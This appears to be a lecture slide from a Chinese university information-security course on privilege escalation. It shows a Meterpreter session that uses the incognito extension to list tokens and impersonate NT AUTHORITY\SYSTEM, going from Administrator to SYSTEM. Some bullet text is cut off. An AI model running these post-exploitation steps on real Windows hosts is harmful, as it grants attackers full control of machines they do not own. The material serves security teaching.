 利用操作系统漏洞提权
MSF下窃
• Meterp
• Meterp
• Meterp
meterpreter > getuid
Server username: BEN-3D857926671\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
BEN-3D857926671\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
中国矿业大学 信息安全
is.cumt.edu.cn